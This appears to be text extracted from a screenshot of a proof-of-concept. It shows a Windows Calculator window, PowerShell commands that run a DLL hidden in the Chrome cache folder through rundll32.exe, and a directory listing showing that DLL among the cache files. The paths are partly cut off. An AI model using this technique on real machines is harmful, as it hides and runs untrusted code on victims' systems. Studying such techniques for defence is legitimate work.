 Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
$d="$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Cache\Cache_Data\"
rundll32.exe "$d\hello.dll",DllMain
PS C:\Users\windev\AppData\Local\Google\Chrome\User Data\Default\Cache\C
Directory: C:\Users\windev\AppData\Local\Google\Chrome\User Data\Def
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/4/2023 9:35 AM 45056 data_0
-a---- 10/4/2023 9:35 AM 270336 data_1
-a---- 10/4/2023 9:35 AM 1056768 data_2
-a---- 10/4/2023 9:35 AM 4202496 data_3
-a---- 10/4/2023 9:35 AM 37769 f_000001
-a---- 10/4/2023 9:35 AM 57334 f_000002
-a---- 10/4/2023 9:35 AM 40971 f_000003
-a---- 10/5/2023 12:39 AM 9216 hello.dll
-a---- 10/4/2023 9:35 AM 524656 index